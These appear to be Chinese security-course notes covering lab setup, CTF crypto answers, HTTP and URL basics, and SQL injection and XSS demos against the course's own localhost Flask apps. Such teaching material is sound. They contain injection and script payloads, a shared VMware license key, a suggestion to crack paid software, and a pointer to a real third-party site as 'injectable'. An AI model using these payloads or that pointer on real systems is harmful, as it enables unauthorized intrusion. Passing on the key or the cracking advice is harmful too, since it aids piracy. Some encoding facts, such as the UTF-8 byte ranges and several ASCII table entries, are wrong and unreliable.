# 攻防世界账号注册
在攻防世界官网注册账号。
网址:https://adworld.xctf.org.cn/
# VMware 安装
官网地址:https://www.vmware.com/cn/products/workstation-pro/workstation-pro-evaluation.html
进入官网选择 for windows.
下载完后双击点开,点击下一步
遇到安装路径请自定义【不要什么都堆到 C 盘!!】,然后选择增强型键盘驱动程序和将控制台工具添加到系统 PATH
根据自身情况适当选择 “启动时检查产品更新” 与 “帮助完善 VMware Workstation Pro” 复选框,然后单击 “下一步”
下一步,【建议点击添加到桌面】
安装
安装完成后输入许可证,VMware 16 的许可证如下
YF390-0HF8P-M81RQ-2DXQE-M2UT6若不可用请自行百度可用版本
安装完成后即可使用
# kali&Ubuntu 安装
为 我 了 懒 锻 得 炼 写 同学们的自行搜索能力,请自行 csdn 或者百度搜索 Kali 或 Ubuntu 的下载
确保至少成功在 VM 上安装一个!
# Java 安装
- 打开点击链接进入下载界面
网页链接
https://www.oracle.com/java/technologies/javase/javase8u211-later-archive-downloads.html
选择制定版本 java jdk 下载
- Java SE Development Kit 8u211
- jdk-8u211-windows-x64.exe
- 点击下载后注册登录 Oracle 即可下载
![image.png]()
点击下载包并且安装网页,记住你的下载地址【默认为 C:\Program Files\Java\jdk1.8.0_211】
注:一般而言,计算机软件我们都不推荐在 C 盘安装。在 C 盘安装会影响计算机的运行。但是 JAVA 特例,我们通常安在 C 盘,这样使得 Java 的优先级更高。无需去其他盘访问。![image.png]()
安装后就会出现一个 jdk 文件夹和 jar 文件夹
jre 是 java runtime environment, 是 java 程序的运行环境。既然是运行,当然要包含 jvm,也就是虚拟机,还有所有 java 类库的 class 文件,都在 lib 目录下打包成了 jar。在 windows 上的虚拟机是 jre/bin/client 里面是一个 jvm.dll。
jdk 是 java development kit,是 java 的开发工具包,主要是给 ide 用的,里面包含了各种类库和工具。当然也包括了另外一个 Jre.,而且 jdk/jre/bin 里面也有一个 server 文件夹, server 文件夹下面也有一个 jvm.dll 虚拟机。(这个虚拟机是什么后,面会涉及)

环境配置:Windows 下面搜索框搜索并打开编辑系统环境变量
![image.png]()
用户变量界面新建
JAVA_HOME 变量名 (一定要大写!)变量值为 C:\Program Files\Java\jdk1.8.0_211(替换为你实际的 jdk 地址)
再次新建:
变量名:classpath(这次要小写)
变量值:有点难你直接复制就行
1
,;%JAVA_HOME%\lib\dt.jar;%JAVA_HOME%\lib\tools.jar;
![image.png]()
在系统变量里找到 Path 目录然后点击进去添加 jdk 的 bin 目录(一般是 C:\Program Files\Java\jdk1.8.0_211\bin)
![image.png]()
![image.png]()
Win+R 弹出运行窗口,输入 cmd 后弹出 DOS 命令窗口
然后输入 java -version,如果出现如下信息,说明已经安装完成
![image.png]()
over
**What's more:**java 编译器:https://mirror.kakao.com/eclipse/technology/epp/downloads/release/2024-06/R/eclipse-jee-2024-06-R-win32-x86_64.zip,选择性下载(本课程不硬性要求)。






# 火狐浏览器安装 & 配置 Hackbar
Hackbar 推荐使用火狐浏览器下载拓展,具体方法请 csdn,直接下载 Hackbar V2 即可。(原版 Hackbar 现在需要收费,如果你能通过破解教程成功破解也行。)
之后的课程中使用的拓展也是火狐浏览器里的 Hackbar V2
# 暂时不用
# Chorme 浏览器安装
最新稳定版(Stable Channel)Chrome 在线安装:https://www.google.com/chrome/#eula
最新测试版(Beta Channel)Chrome 在线安装:https://www.google.com/chrome/?extra=betachannel
离线下载地址:http://dl.google.com/chrome/install/266.0/chrome_installer.exe

# Hackbar 安装
- 打开 Chrome 浏览器,然后打开 “chrome 网上应用店”,在搜索框搜索 “hackbar”
- 搜索完成后,选择 hackbar 插件,点击 “添加至 Chrome”,会弹出框询问 “要添加‘HackBar’吗?”,点击 “添加扩展程序”
- 等待几秒钟后,添加完成,浏览器右上角会出现一个黑色的小图标,表示 HackBar 已添加成功!
- 随便找一个可注入网站,比如 https://www.xuetangx.com/,进入后按 F12,如果出现 Harckbar 选项,说明安装完成
# 小明的表情包
不准抄作业!
# 社会主义核心价值观
你对社会主义核心价值观学习得怎么样? 下面来考考你吧~
答案格式: flag
自由友善敬业自由友善爱国和谐自由平等法治和谐自由和谐平等自由自由和谐和谐自由诚信平等自由文明平等和谐平等法治平等敬业平等敬业平等友善自由平等爱国自由法治自由文明平等富强平等自由自由和谐自由友善爱国自由诚信民主和谐法治自由法治自由公正平等民主平等法治自由友善敬业自由诚信和谐和谐和谐自由公正自由法治自由友善爱国平等自由自由自由自由友善敬业自由友善法治自由诚信文明自由文明自由诚信平等平等文明和谐公正平等民主和谐诚信和谐和谐诚信和谐和谐诚信和谐和谐友善法治
社会主义核心价值观解码
base32
单表代换:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18def shift_cipher(text):
result = []
for char in text:
if 'a' <= char <= 'z':
shifted = chr((ord(char) - ord('a') - 13) % 26 + ord('a'))
result.append(shifted)
elif 'A' <= char <= 'Z':
shifted = chr((ord(char) - ord('A') - 13) % 26 + ord('A'))
result.append(shifted)
else:
result.append(char)
return ''.join(result)
cipher_text = "synt{pelc70_15_1ag3e3f71at}"
plain_text = shift_cipher(cipher_text)
print(plain_text)
flag{cryp70_15_1nt3r3s71ng}
# Virginia
由题目可知该密码是维吉尼亚密码,试着用之前写的程序直接求密钥,可能是由于没啥规律或是密钥太长,失败了。所幸在找到了一个网站:Vigenere Solver | guballa.de。将 ct.txt 里的原文粘贴进去,然后将 Key Length 改成 161,Break Cipher,得到破解后的原文,与 intro.txt 里的文本进行比较,发现一致,向下翻找到对应 flag。
lactf{known_plaintext_and_were_off_to_the_races}
https://guballa.de/vigenere-solver
Key Length=161
# HTTP 协议入门
# 简介
HTTP 协议是 Hyper TextTransfer Protocol (超文本传输协议) 的缩写,主要用于网页的传输,现在也常应用网络 API 的开发 (Restfu API)。
HTTP 是一个 TCP/IP 通信协议的最上层的协议之一 (HTML 文件,图片文件,查询结果等)
TCP/IP 协议有需要的可以自行了解
# 示例

以访问北京理工大学数学实验中心为例:http://mec.bit.edu.cn/
- 可以看到北京理工大学属性实验中心使用的是 http 协议传输而非通常的 https
- https 相当于对 http 添加了数字证书加密功能,(你可以理解为对传输内容进行加密),现在的大部分网站均用 https 进行传输,而身为顶尖学校的北理工官方网站却仍然使用 http,令人费解。(bushi)
- 我们这里先介绍 http
# 基本工作原理
- HTTP 是浏览器或者其他客户端 (如手机 App) 和网站服务器之间沟通的协议。
- 浏览器作为 HTTP 客户端通过 URL 向 HTTP 服务端即 WEB 服务器发送所有请求。
- 常用的 Web 服务器有:Nginx,Apache,IlS 服务器 (微软的产品) 等。
- Web 服务器接收到的请求后,向客户端发送响应信息。
- HTTP 默认端口号为 80。(https 默认端口为 443)
# HTTP 三个要点
HTTP 是无连接: 无连接的含义是限制每次连接只处理一个请求。服务器处理完客户的请求,并收到客户的应答后,即断开连接。采用这种方式可以节省传输时间。
HTTP 是媒体独立的: 这意味着,只要客户端和服务器知道如何处理的数据内容,任何类型的数据都可以通过 HTTP 发送。客户端以及服务器指定使用适合的 MIME-type 内容类型。
HTTP 是无状态: HTTP 协议是无状态协议。无状态是指协议对于事务处理没有记忆能力。缺少状态意味着如果后续处理需要前面的信息,则它必须重传,这样可能导致每次连接传送的数据量增大。另一方面,在服务器不需要先前信息时它的应答就较快。
# HTTP 的消息结构
# 请求
- 地址和动词:例如 GET http://mec.bit.edu.cn/
- 请求头(header):用来描述请求和发送者的一些信息
- 请求参数:以百度为例,要搜索的关键词。
# 响应
- 响应代码:200 表示成功,404 表示不存在等
- 响应头 header:描述相应内容的一些信息
- 响应内容:HTML, JSON, 图片等
# 示例
# 客户端请求
1 | GET http://www.example.com/hello.txt HTTP/1.1 |
# 知识介绍
# 请求行
GET: 这是 HTTP 请求方法。GET方法请求服务器发送指定资源(在这里是hello.txt)的表示形式。http://www.example.com/hello.txt**: 这是请求的 URL,指向服务器上的资源
hello.txt。HTTP/1.1**: 这是 HTTP 版本。HTTP/1.1 是目前最常用的版本,它支持持久连接、分块传输编码等功能。
# 请求头
- User-Agent: 这个头字段包含了发出请求的客户端程序的信息。这里的客户端是
curl,版本是7.16.3,它使用了libcurl库(版本7.16.3),并且支持OpenSSL(版本0.9.7l)和zlib(版本1.2.3)。 - Accept-Language: 这个头字段告诉服务器客户端希望接收的语言版本。这里客户端希望接收英文(
en)和毛利语(mi)的内容。 - Host: 这个头字段指定了请求的主机名。HTTP/1.1 要求所有请求必须包含这个头字段,以便服务器能够正确地处理请求,即使它是从多个虚拟主机中接收到的。3
# 完整解读
这个 HTTP 请求的目的是从 www.example.com 服务器上获取 hello.txt 文件。它使用了 GET 方法,并提供了客户端的详细信息(包括使用的库和版本)。请求指定了客户端能够接受的语言,并且明确了请求的主机名。
# 服务端响应:
1 | HTTP/1.1 200 OK |
# 知识介绍
# 状态行
- HTTP/1.1: 这是 HTTP 版本。服务器使用 HTTP/1.1 版本来响应请求。
- 200 OK: 这是状态码和状态消息。状态码 200 表示请求成功,服务器已经成功处理了请求。
# 响应头
- Date: 这个头字段表示响应消息生成的日期和时间。时间是格林威治标准时间(GMT)。
- Server: 这个头字段包含处理请求的服务器软件的信息。在这里,服务器使用的是 Apache 服务器。
- Last-Modified: 这个头字段表示服务器上资源最后修改的日期和时间。它用于缓存控制和条件请求。
- ETag: 这个头字段提供了资源的实体标签(ETag),用于缓存验证。ETag 是一个唯一的标识符,表示特定版本的资源。
- Accept-Ranges: 这个头字段表示服务器是否支持范围请求(partial requests),即请求资源的部分内容。在这里,
bytes表示服务器支持字节范围请求。 - Content-Length: 这个头字段表示响应消息主体的字节长度。在这里,响应内容的长度为 51 字节。
- Vary: 这个头字段用于内容协商,表示服务器响应可能基于请求的不同
Accept-Encoding头字段值而变化。也就是说,服务器根据客户端支持的编码类型返回不同的内容。 - Content-Type: 这个头字段表示响应主体的媒体类型。在这里,响应内容是纯文本格式(
text/plain)。
# 响应内容
1 | Hello World! My payload includes a trailing CRLF. |
# url 介绍
# 基础知识介绍
# ascii 码
ASCII (American Standard Code for Information Interchange) 美国信息互换标准代码:
# 概述
- 定义:ASCII 是一种字符编码标准,用于表示英文字符及一些控制字符。
- 范围:使用 7 位二进制数表示字符,共有 128 个字符。
# 字符集
- 控制字符 (0-31):这些字符用于控制文本的格式,如换行、回车、制表等。例如,ASCII 值 10 表示换行(LF),ASCII 值 13 表示回车(CR)。
- 可打印字符 (32-126):包括空格、标点符号、数字、大小写字母等。例如,ASCII 值 65 表示字母 'A',ASCII 值 97 表示字母 'a'。
- 删除字符 (127):用于表示删除操作(DEL)。
| ASCII 值 | 控制字符 | ASCII 值 | 控制字符 | ASCII 值 | 控制字符 | ASCII 值 | 控制字符 |
|---|---|---|---|---|---|---|---|
| 0 | NUT | 32 | (space) | 64 | @ | 96 | 、 |
| 1 | SOH | 33 | ! | 65 | A | 97 | a |
| 2 | STX | 34 | " | 66 | B | 98 | b |
| 3 | ETX | 35 | # | 67 | C | 99 | c |
| 4 | EOT | 36 | $ | 68 | D | 100 | d |
| 5 | ENQ | 37 | % | 69 | E | 101 | e |
| 6 | ACK | 38 | & | 70 | F | 102 | f |
| 7 | BEL | 39 | , | 71 | G | 103 | g |
| 8 | BS | 40 | ( | 72 | H | 104 | h |
| 9 | HT | 41 | ) | 73 | I | 105 | i |
| 10 | LF | 42 | * | 74 | J | 106 | j |
| 11 | VT | 43 | + | 75 | K | 107 | k |
| 12 | FF | 44 | , | 76 | L | 108 | l |
| 13 | CR | 45 | - | 77 | M | 109 | m |
| 14 | SO | 46 | . | 78 | N | 110 | n |
| 15 | SI | 47 | / | 79 | O | 111 | o |
| 16 | DLE | 48 | 0 | 80 | P | 112 | p |
| 17 | DCI | 49 | 1 | 81 | Q | 113 | q |
| 18 | DC2 | 50 | 2 | 82 | R | 114 | r |
| 19 | DC3 | 51 | 3 | 83 | S | 115 | s |
| 20 | DC4 | 52 | 4 | 84 | T | 116 | t |
| 21 | NAK | 53 | 5 | 85 | U | 117 | u |
| 22 | SYN | 54 | 6 | 86 | V | 118 | v |
| 23 | TB | 55 | 7 | 87 | W | 119 | w |
| 24 | CAN | 56 | 8 | 88 | X | 120 | x |
| 25 | EM | 57 | 9 | 89 | Y | 121 | y |
| 26 | SUB | 58 | : | 90 | Z | 122 | z |
| 27 | ESC | 59 | ; | 91 | [ | 123 | { |
| 28 | FS | 60 | < | 92 | \ | 124 | |
| 29 | GS | 61 | = | 93 | ] | 125 | } |
| 30 | RS | 62 | > | 94 | ^ | 126 | ` | |
| 31 | US | 63 | ? | 95 | _ | 127 | DEL |
# UTF-8 码
UTF-8 (Unicode Transformation Format - 8-bit):
# 概述
- 定义:UTF-8 是 Unicode 的一种可变长度字符编码,用于表示全球范围内的所有字符。
- 范围:使用 1 到 4 个字节表示字符,覆盖所有 Unicode 字符(最多可表示 1,112,064 个字符)。
# 编码机制
- 单字节 (1 Byte):用于表示标准 ASCII 字符(0-127),与 ASCII 完全兼容。
- 多字节 (2-4 Bytes):用于表示其他 Unicode 字符,根据字符的位置不同,使用不同数量的字节。字节数越多,表示的字符范围越广。
- 2 字节:用于表示基本多语言平面(BMP)中的字符,范围是 U+0800 到 U+FFFF。
- 3 字节:用于表示更多语言字符,范围是 U+0800 到 U+FFFF。
- 4 字节:用于表示补充字符平面中的字符,范围是 U+010000 到 U+10FFFF。
# 优点
- 向后兼容 ASCII:单字节字符与 ASCII 完全兼容,确保旧系统的兼容性。
- 可变长度编码:对于常用字符,节省存储空间;对于特殊字符,提供足够的表示能力。
- 无字节序问题:UTF-8 是字节序独立的,避免了多字节编码中的字节序问题。
# 组成成分
现在给一个示例 url:
1 | https://username:password@www.example.com:8080/path/to/resource.html?query1=value1&query2=value2#section2 |
让我们来逐一解析这个 url 的组成成分
- 协议(Scheme):
https:表示使用的是超文本传输安全协议(HTTPS)。 - 用户信息(User Information)(可选):
username:password:用于身份验证的信息,包含用户名和密码。这个部分很少使用,因为它会暴露在 URL 中,存在安全风险。 - 主机名(Host):
www.example.com:这是服务器的域名,指向存储资源的服务器。 - 端口(Port)(可选):
8080:指定了使用的端口号。默认的 HTTPS 端口是 443,但如果使用了非默认端口,则需要在 URL 中明确指定。 - 路径(Path):
/path/to/resource.html:这是服务器上的资源路径,指向具体的文件或资源。在这个例子中,它是resource.html文件,位于/path/to目录下。 - 查询字符串(Query String)(可选):
?query1=value1&query2=value2:这是查询参数,通常用于传递参数给服务器。查询字符串以?开始,多个参数之间用&分隔。在这个例子中,查询字符串包含两个参数query1和query2,它们的值分别为value1和value2。 - 片段标识符(也称锚点)(Fragment Identifier)(可选):
#section2:用于在资源内进行定位或跳转到特定的部分。在这个例子中,它表示跳转到资源中的section2部分。
# 字符与转义
URL 的各个组成部分,只能使用以下这些字符:
- 26 个英语字母(包括大写和小写)
- 10 个阿拉伯数字
- 连词号(-)
- 句点(.)
- 下划线(_)
如果出现了这些字符外的符号,则需要进行转义,url 的转义规则如下:
- 转义是通过使用百分号(%)后跟字符的 ASCII 十六进制值来实现的
- 空格:空格在 URL 中不允许,可以使用
%20或加号(+)来表示(但加号仅在查询字符串中有效)。 - 特殊字符:如
<,>,#,%,{,},|,\,^,~,[,], 和"等,在 URL 中需要转义。#:%23%:%25/:%2F::%3A@:%40&:%26=:%3D?:%3F
- 非 ASCII 字符:所有非 ASCII 字符都必须进行转义,使用其 UTF-8 编码的字节,然后每个字节转换为
%HH格式。
# 中文的转义
中文字符在 URL 中也必须进行转义。它们首先被转换为 UTF-8 编码,然后每个字节转换为 %HH 格式。
示例: https://enjundu.github.io/IntroductiontoNetSecurityLab/应用安全/
- 将中文字符转换为 UTF-8 编码:
应的 UTF-8 编码为E5 BA 94用的 UTF-8 编码为E7 94 A8安的 UTF-8 编码为E5 AE 89全的 UTF-8 编码为E5 85 A8
- 将 UTF-8 编码的每个字节表示为两个十六进制数字,并在前面加上百分号(%):
应:%E5%BA%94用:%E7%94%A8安:%E5%AE%89全:%E5%85%A8
- 因此最终的转义结果为
https://enjundu.github.io/IntroductiontoNetSecurityLab/%E5%BA%94%E7%94%A8%E5%AE%89%E5%85%A8/
# SQL 注入
**SQL 注入(SQL Injection)** 是一种代码注入技术,利用不当的输入处理来向应用程序的 SQL 查询中注入恶意的 SQL 代码,从而执行未经授权的数据库操作。
# SQL 原理
- 输入处理不当:当应用程序没有正确过滤或转义用户输入时,攻击者可以通过输入恶意的 SQL 代码来篡改应用程序生成的 SQL 查询。
- 注入 SQL 代码:攻击者在用户输入字段中插入特制的 SQL 片段,使得这些片段被直接包含在 SQL 查询中,从而改变查询的原意。
# for example
假设有一个简单的登录表单,起 SQL 查询如下:
1 | SELECT * FROM users WHERE username = 'user_input' AND password = 'user_pass'; |
如果应用程序直接将用户输入的内容插入到 SQL 查询中,而没有任何处理,那么攻击者可以在用户名字段中输入如下内容:
1 | ' OR '1'='1 |
这样生成的 SQL 查询如下:
1 | SELECT * FROM users WHERE username = '' OR '1'='1' AND password = ''; |
# 分析
username = '' OR '1'='1':由于'1'='1'总是为真,整个查询条件始终为真,导致查询返回所有用户记录。- 结果:攻击者成功绕过了身份验证,可能访问到受保护的数据。
# 常见 SQL 注入类型
联合查询注入利用 SQL 的
UNION关键字将恶意查询结果与合法查询结果合并。攻击者可以通过这种方式从数据库中获取额外的数据。1
SELECT name, email FROM users WHERE id = 1 UNION SELECT username, password FROM admin;
在这个示例中,攻击者试图获取
admin表中的username和password。原始查询是从users表中根据 ID 获取用户的name和email,但通过使用UNION关键字,攻击者能够将两个查询的结果合并在一起。UNION关键字用于将两个或多个 SELECT 语句的结果组合成一个结果集。- 攻击者将合法查询的结果(如
SELECT name, email FROM users WHERE id = 1)与恶意查询的结果(如SELECT username, password FROM admin)合并。 - 这样一来,如果数据库执行了整个联合查询,攻击者就能获取到 admin 表中的用户名和密码等敏感信息。
错误注入(Error-based SQL Injection):错误注入通过故意引发 SQL 错误来获取数据库结构信息。通过分析错误消息中的信息,攻击者可以推断出数据库的结构或版本等敏感信息。
1
SELECT * FROM users WHERE id = 1' AND 1=CONVERT(int,(SELECT @@version)); --'
在这个示例中,攻击者试图通过故意触发类型转换错误来获取数据库的版本信息。
@@version是一个系统变量,返回数据库的版本信息。- 攻击者在原始查询的基础上加入一个引发错误的子查询,例如将
@@version转换为整数。 - 数据库在执行这个查询时会因为类型转换错误而返回一个错误消息。
- 错误消息中通常包含有用的信息,攻击者可以利用这些信息来推断数据库的细节,如表结构、列名等。
盲注(Blind SQL Injection):利用条件查询,通过判断应用程序响应的不同来推测数据库内容。
盲注利用条件查询,通过判断应用程序响应的不同来推测数据库内容。在盲注中,攻击者无法直接看到查询结果,但可以通过分析应用程序的响应(如页面是否正常加载、响应时间等)来推断数据。
1
SELECT * FROM users WHERE id = 1 AND (SELECT SUBSTRING(database(), 1, 1)) = 'a';
SUBSTRING(database(), 1, 1)函数提取当前数据库名的第一个字符。- 攻击者将这个字符与字母
'a'进行比较。 - 如果条件为真(即第一个字符是
'a'),查询将返回结果,应用程序的响应将显示正常。 - 如果条件为假(即第一个字符不是
'a'),查询将不返回结果,应用程序的响应将有所不同(如显示错误消息或页面加载不完全)。 - 通过不断改变条件(如尝试
'b'、'c'等),攻击者可以逐字符猜测出数据库的名称或其他敏感信息。
# 防御措施
使用参数化查询和预编译语句:避免将用户输入直接插入 SQL 查询中,使用预编译语句确保输入内容被当作数据处理。
1
cursor.execute("SELECT * FROM users WHERE username = %s AND password = %s", (user_input, user_pass))
输入验证和过滤:对用户输入进行严格的验证和过滤,确保输入符合预期格式。
最小权限原则:数据库用户仅应拥有最低权限,限制数据操作权限以减少被攻击后的损失。
使用 ORM 框架:利用 ORM 框架(如 Django ORM)生成 SQL 查询,自动防止 SQL 注入。
安全编码实践:遵循安全编码的最佳实践,定期进行安全审计和代码评审。
# 动手感受
源代码:https://github.com/EnjunDu/SQL-example
1 | from flask import Flask, request, redirect, url_for, render_template, session |
# 详细步骤
在 python 环境下运行 app.py。app.py 配置推荐使用 Pycharm,requirements 为:
1
2
3Flask==3.0.3
flask_sqlalchemy==3.1.1
SQLAlchemy==2.0.30![QQ_1720497160019.png]()
在浏览器输入 http://127.0.0.1:8848 或者 localhost:8848 登录页面
点击管理员入口
在管理员界面账号输入
ISCC_2024_sky_Jack_Du密码输入
' OR '1'='1点击登录,进入后台
![QQ_1720497597660.png]()
# 思考
- 分析代码:为什么 username 不能使用
' OR '1'='1进行注入? - 分析代码:为什么 password 进行注入的时候,username 必须为
ISCC_2024_sky_Jack_Du? - SQL 的原理是什么?你能把注入后代码判定的流程解释清楚吗?
# XSS 攻击
XSS 攻击是通过在目标网站中注入恶意脚本,使得这些脚本在其他用户的浏览器中执行,通常用于窃取用户的敏感信息、劫持用户会话或者进行其他恶意操作。XSS 攻击主要分为三类:存储型 XSS、反射型 XSS 和基于 DOM 的 XSS。
# 存储型 XSS(Stored XSS)
- 攻击者将恶意脚本提交到目标网站的数据库中。
- 当其他用户访问包含恶意脚本的页面时,脚本会在用户的浏览器中执行。
- 这种攻击常见于留言板、评论区或用户资料页面。
# 反射型 XSS(Reflected XSS)
- 攻击者构造一个包含恶意脚本的 URL 并诱使用户点击。
- 服务器将 URL 中的恶意脚本反射回响应中,直接在用户的浏览器中执行。
- 这种攻击常见于搜索结果页面或错误信息页面。
# 基于 DOM 的 XSS(DOM-based XSS)
- 恶意脚本在客户端通过修改 DOM(文档对象模型)直接执行。
- 攻击者利用客户端的 JavaScript 代码动态生成恶意脚本,通常不经过服务器。
# 实验
实验链接:https://github.com/EnjunDu/XSS-exanple
# 前期准备
- download 实验材料
- fork and star
- 安装 VMware 虚拟机
- 安装 kali or Ubuntu
# 实验开始
- 先打开终端运行 sudo apt install python3 安装 python3 环境
- 采用 sudo apt update 和 sudo apt install python3-flask -y 来安装 Flask 框架
- 在 kali 中创建 XSS_example 文件夹,包含已经给出的代码资料。
- 打开到目录后右键,点击 Open Terminal Here 调用终端
- 在终端上输入命令 python app.py,来运行 app.py
- 可通过在浏览器访问地址 localhost:5000 或者 127.0.0.1:5000 来访问该地址
# 正式操作
# XSS 反射型实验
在浏览器 url 输入框里输入:
1 | http://127.0.0.1:5000/?content=<script>alert('XSS反射实验成功!')</script>&submit=提交 |
后回车,如果出现 “XSS 反射实验成功,则说明攻击成功”
# XSS 存储型攻击
在评论栏输入:
1 | <a href="#" onclick="window.location='https://www.yuanshen.com';">XSS持久型攻击——原神,启动!</a> |
